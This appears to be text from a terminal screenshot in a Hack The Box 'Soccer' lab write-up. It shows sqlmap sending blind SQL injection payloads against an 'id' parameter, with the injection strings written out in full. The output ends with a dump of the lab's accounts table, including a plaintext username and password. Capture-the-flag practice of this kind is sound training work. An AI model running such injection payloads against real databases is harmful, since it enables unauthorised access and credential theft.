 danp@local:
⌥⌘1
..iteups/Soccer (-zsh)
..iteups/Soccer (-zsh)
Proxying: {'id': '-8574 OR ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM soccer_db.accounts ORDER BY
id LIMIT 0,1),6,1))>112'}
Proxying: {'id': '-8574 OR ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM soccer_db.accounts ORDER BY
id LIMIT 0,1),6,1))>120'}
Proxying: {'id': '-8574 OR ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM soccer_db.accounts ORDER BY
id LIMIT 0,1),6,1))>116'}
Proxying: {'id': '-8574 OR ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM soccer_db.accounts ORDER BY
id LIMIT 0,1),6,1))>114'}
Proxying: {'id': '-8574 OR ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM soccer_db.accounts ORDER BY
id LIMIT 0,1),6,1))>113'}
Proxying: {'id': '-8574 OR ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM soccer_db.accounts ORDER BY
id LIMIT 0,1),7,1))>96'}
Proxying: {'id': '-8574 OR ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM soccer_db.accounts ORDER BY
id LIMIT 0,1),7,1))>48'}
Proxying: {'id': '-8574 OR ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM soccer_db.accounts ORDER BY
id LIMIT 0,1),7,1))>1'}
[16:47:01] [INFO] retrieved: player
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------+----------------------+
| id   | email             | username | password             |
+------+-------------------+----------+----------------------+
| 1324 | player@player.htb | player   | PlayerOftheMatch2022 |
+------+-------------------+----------+----------------------+
[16:47:16] [INFO] table 'soccer_db.accounts' dumped to CSV file '/Users/danp/.local/share/sqlmap/output/localhost
/dump/soccer_db/accounts.csv'
[16:47:16] [INFO] fetched data logged to text files under '/Users/danp/.local/share/sqlmap/output/localhost'
[*] ending @ 16:47:16 /2023-06-08/
danp@local:~ |hackthebox-soccer⚡ ⇒